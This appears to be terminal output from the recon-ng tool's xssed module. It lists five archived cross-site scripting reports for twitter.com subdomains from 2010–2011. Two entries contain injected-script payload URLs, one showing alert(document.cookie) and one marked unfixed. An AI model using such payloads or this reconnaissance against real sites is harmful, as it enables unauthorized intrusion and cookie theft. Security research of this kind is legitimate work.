 [recon-ng][beyaz][xssed] > run
TWITTER.COM
[*] Category: XSS
[*] Example: http://support.twitter.com/forms/render_account_partial?account_num='"—></style></script><script>al<br>ert('XSS')</script>
[*] Host: support.twitter.com
[*] Notes: None
[*] Publish_Date: 2011-12-11 00:00:00
[*] Reference: http://xssed.com/mirror/72978/
[*] Status: unfixed
[*] ──────────────────────────────
[*] Category: Script Insertion
[*] Example: https://twitter.com/testxss2
[*] Host: twitter.com
[*] Notes: None
[*] Publish_Date: 2010-09-27 00:00:00
[*] Reference: http://xssed.com/mirror/69330/
[*] Status: fixed
[*] ──────────────────────────────
[*] Category: XSS
[*] Example: http://dev.twitter.com/search?query=%253C/script%253E%253Cscript%253Ealert(document.cookie)%253C/scr<br>ipt%253E
[*] Host: dev.twitter.com
[*] Notes: None
[*] Publish_Date: 2010-09-06 00:00:00
[*] Reference: http://xssed.com/mirror/68655/
[*] Status: fixed
[*] ──────────────────────────────
[*] Category: XSS
[*] Example: http://support.twitter.com/tickets/558096
[*] Host: support.twitter.com
[*] Notes: None
[*] Publish_Date: 2010-07-20 00:00:00
[*] Reference: http://xssed.com/mirror/68351/
[*] Status: fixed
[*] ──────────────────────────────
[*] Category: Script Insertion
[*] Example: http://twitter.com/0wn3d_5ys
[*] Host: twitter.com
[*] Notes: None
[*] Publish_Date: 2010-06-25 00:00:00
[*] Reference: http://xssed.com/mirror/67490/
[*] Status: fixed
[*] ──────────────────────────────
SUMMARY
[*] 5 total (5 new) vulnerabilities found.